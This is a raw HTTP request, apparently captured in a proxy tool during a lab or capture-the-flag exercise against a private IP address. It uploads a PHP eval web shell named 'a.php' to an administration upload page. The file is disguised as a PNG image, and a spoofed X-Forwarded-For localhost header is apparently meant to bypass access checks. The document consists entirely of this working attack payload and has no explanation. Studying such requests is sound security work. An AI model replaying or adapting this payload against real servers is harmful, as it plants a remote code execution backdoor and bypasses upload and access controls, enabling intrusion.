 Raw Params Headers Hex
POST /adminstration/upload/ HTTP/1.1
Host: 192.168.10.16
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1366878129695680572283517505
Content-Length: 368
Origin: http://192.168.10.16
Connection: close
Referer: http://192.168.10.16/adminstration/upload/
Cookie: PHPSESSID=58vn2a3grs4o9j9uli9mobn3p7
Upgrade-Insecure-Requests: 1
-----------------------------1366878129695680572283517505
Content-Disposition: form-data; name="document"; filename="a.php"
Content-Type: image/png
<?php @eval($_POST['abc']);?>
-----------------------------1366878129695680572283517505
Content-Disposition: form-data; name="submit"
Send
-----------------------------1366878129695680572283517505--